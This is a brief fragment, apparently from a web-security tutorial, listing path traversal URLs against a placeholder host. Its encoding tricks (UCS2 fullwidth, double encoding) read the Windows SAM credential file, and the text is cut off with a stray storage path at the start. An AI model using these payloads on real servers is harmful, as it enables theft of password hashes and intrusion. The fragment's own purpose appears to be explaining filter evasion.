 xpto.com/scripts/process.asp?file=%u002e%u002e/winnt/repa ir/sam UCS2 fullwidth http://www.xpto.com/scripts/process.asp?file=%uff0e%uff0e/winnt/repair /sam (Double encoding) http://www.